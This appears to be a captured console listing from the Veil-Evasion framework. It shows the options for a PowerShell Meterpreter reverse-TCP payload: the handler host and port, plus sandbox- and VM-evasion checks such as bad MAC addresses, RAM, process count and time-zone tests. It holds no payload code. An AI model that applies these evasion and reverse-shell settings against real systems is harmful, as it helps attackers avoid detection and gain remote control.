 Veil/Evasion>: info powershell/meterpreter/rev_tcp.py
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes